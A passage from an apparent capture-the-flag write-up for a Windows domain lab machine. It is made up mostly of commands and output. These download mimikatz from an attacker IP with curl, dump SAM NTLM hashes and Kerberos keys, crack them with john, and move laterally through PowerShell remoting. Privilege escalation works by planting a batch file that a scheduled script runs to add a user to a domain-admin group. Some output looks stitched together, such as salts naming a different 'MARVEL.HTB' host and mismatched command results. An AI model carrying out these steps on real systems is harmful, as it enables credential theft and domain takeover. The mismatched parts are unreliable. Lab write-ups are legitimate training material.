Hence, we can dump NTLM hashes from SAM using mimikatz.exe:
PS C:\Users\jmorgan\Documents> cd C:\Utils
PS C:\Users\jmorgan\Documents> curl http://10.10.17.44/mimikatz.exe -o mm.exe
PS C:\Utils> .\mm.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
Now we must enter privilege::debug, token::elevate, lsadump::sam:
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
632 {0;000003e7} 0 D 23650 NT AUTHORITY\SYSTEM S-1-5-18 (04g,31p) Primary
-> Impersonated !
* Process Token : {0;00168d80} 0 D 1503149 ACUTE\jmorgan S-1-5-21-1786406921-1914792807-2072761762-1108 (09g,24p) Primary
* Thread Token : {0;000003e7} 0 D 1818149 NT AUTHORITY\SYSTEM S-1-5-18 (04g,31p) Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : ACUTE-PC01
SysKey : 44397c32a634e3d8d8f64bff8c614af7
Local SID : S-1-5-21-2560123600-3246320471-2688489995
SAMKey : fb8ee3299f8af5fb2100621a50059fa2
RID : 000001f4 (500)
User : Administrator
Hash NTLM: a29f7623fd11550def0192de9246f46b
lm - 0: c8ff11012182f1dc95a478b25fdde0da
ntlm- 0: a29f7623fd11550def0192de9246f46b
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 7699e833f3fc55323a6c2d9582bb143f
* Primary:Kerberos-Newer-Keys *
Default Salt : MVL-SVR01.MARVEL.HTBAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : c3cd5b6f980fdebc434e04eed27ef73b7e257fda197e008bc7ef1b3502a075a5
aes128_hmac (4096) : 83cb77df0959373fb1f7dbdda42ad684
des_cbc_md5 (4096) : 8f3249ef3dc1bff7
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : MVL-SVR01.MARVEL.HTBAdministrator
Credentials
des_cbc_md5 : 8f3249ef3dc1bff7
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 24571eab88ac0e2dcef127b8e9ad4740
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 014e3c3563b7599b4b2ffea6a1f5ce60
* Primary:Kerberos-Newer-Keys *
Default Salt : WDAGUtilityAccount
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 8f08a53f14bbb27f0283fd90323dcd4e21ccc7a119d60cbbafb6c461ded08710
aes128_hmac (4096) : 11e388be492e65daac6493f665631d3f
des_cbc_md5 (4096) : 297ad0071abf5b6d
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WDAGUtilityAccount
Credentials
des_cbc_md5 : 297ad0071abf5b6d
RID : 000003e9 (1001)
User : Natasha
Hash NTLM: 29ab86c5c4d2aab957763e5c1720486d
lm - 0: f82f2bf1f89c2939790e40f751d5b190
ntlm- 0: 29ab86c5c4d2aab957763e5c1720486d
ntlm- 1: de3638aef735f9b81ea181465871e71b
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : fdd887d7c6e85189b2cbc37ac772b429
* Primary:Kerberos-Newer-Keys *
Default Salt : MVL-SVR01.MARVEL.HTBNatasha
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 85ef7e3d1d28efc32cec29b4d2e201fc0eb55b05c5e3249f951aba713fe8fe67
aes128_hmac (4096) : 70893ba6dd932940051a0714a3a7b184
des_cbc_md5 (4096) : 978a07d05ba770f7
OldCredentials
aes256_hmac (4096) : 6d8e87f273e0260d402c65f1b6c3da5604dacf6d25a543a65827acdf927fd924
aes128_hmac (4096) : dedc1d09097b091f2e430a2c8d768107
des_cbc_md5 (4096) : 1089e6eca449c731
OlderCredentials
aes256_hmac (4096) : 6d8e87f273e0260d402c65f1b6c3da5604dacf6d25a543a65827acdf927fd924
aes128_hmac (4096) : dedc1d09097b091f2e430a2c8d768107
des_cbc_md5 (4096) : 1089e6eca449c731
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : MVL-SVR01.MARVEL.HTBNatasha
Credentials
des_cbc_md5 : 978a07d05ba770f7
OldCredentials
des_cbc_md5 : 1089e6eca449c731
From the above output, we get the following NTLM hashes:
Administrator:a29f7623fd11550def0192de9246f46bNatasha:29ab86c5c4d2aab957763e5c1720486dWDAGUtilityAccount:24571eab88ac0e2dcef127b8e9ad4740
Instead of using Pass the Hash, we will crack these hashes using john:
$ echo 'Administrator:a29f7623fd11550def0192de9246f46b' >> hashes
$ echo 'Natasha:29ab86c5c4d2aab957763e5c1720486d' >> hashes
$ echo 'WDAGUtilityAccount:24571eab88ac0e2dcef127b8e9ad4740' >> hashes
$ john --wordlist=$WORDLISTS/rockyou.txt --format=NT hashes
Using default input encoding: UTF-8
Loaded 3 password hashes with no different salts (NT [MD4 128/128 ASIMD 4x2])
Press 'q' or Ctrl-C to abort, almost any other key for status
Password@123 (Administrator)
1g 0:00:00:00 DONE 1.098g/s 15762Kp/s 15762Kc/s 32676KC/s "amo-te"..*7¡Vamos!
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.
Lateral movement to user awallace
Now we can access as awallace using the same procedure as before:
PS C:\Utils> $pass = ConvertTo-SecureString "Password@123" -AsPlaintext -Force
PS C:\Utils> $cred = New-Object System.Management.Automation.PSCredential ("acute\awallace", $pass)
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { whoami }
acute\imonks
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { whoami }
acute\awallace
This user is able to list C:\Program Files\keepmeon, and we find a Batch script:
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { ls "C:\Program Files\keepmeon" }
Directory: C:\Program Files\keepmeon
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-a---- 21/12/2021 14:57 128 keepmeon.bat atsserver
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { type "C:\Program Files\keepmeon\keepmeon.bat" }
REM This is run every 5 minutes. For Lois use ONLY
@echo off
for /R %%x in (*.bat) do (
if not "%%x" == "%~0" call "%%x"
)
This script runs every 5 minutes and basically executes every Batch script in the current directory.
Privilege escalation
Here we must recall that Lois (lhopkins) is able to change group memberships (shown in the Word document). So we can use a command to add awallace to Site_Admin group:
PS C:\Utils> Invoke-Command -ConfigurationName dc_manage -Credential $cred -ScriptBlock { Set-Content -Path net user lhopkins }
User name lhopkins
Full Name Lois Hopkins
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 21/12/2021 14:51:53
Password expires Never
Password changeable 22/12/2021 14:51:53
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 27/02/2022 01:31:45
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { Set-Content -Path "C:\Program Files\keepmeon\a.bat" -Value net group site_admin }
Group name Site_Admin
Comment Only in the event of emergencies is this to be populated. This has access to Domain Admin group
Members
-------------------------------------------------------------------------------
The command completed successfully.
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { Set-Content -Path "C:\Program Files\keepmeon\a.bat" -Value "net group site_admin awallace /add /domain" }
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { type "C:\Program Files\keepmeon\a.bat" }
net group site_admin awallace /add /domain
After some minutes, we find that we belong to Domain Admins, and thus we can read the root.txt flag:
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { whoami /groups }
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================ ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
ACUTE\Domain Admins Group S-1-5-21-1786406921-1914792807-2072761762-512 Mandatory group, Enabled by default, Enabled group
ACUTE\Managers Group S-1-5-21-1786406921-1914792807-2072761762-1111 Mandatory group, Enabled by default, Enabled group
ACUTE\Site_Admin Group S-1-5-21-1786406921-1914792807-2072761762-2102 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
ACUTE\Denied RODC Password Replication Group Alias S-1-5-21-1786406921-1914792807-2072761762-572 Mandatory group, Enabled by default, Enabled group, Local Group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { type C:\Users\Administrator\Desktop\root.txt }
4964aad06240586b6e55bf408011c24e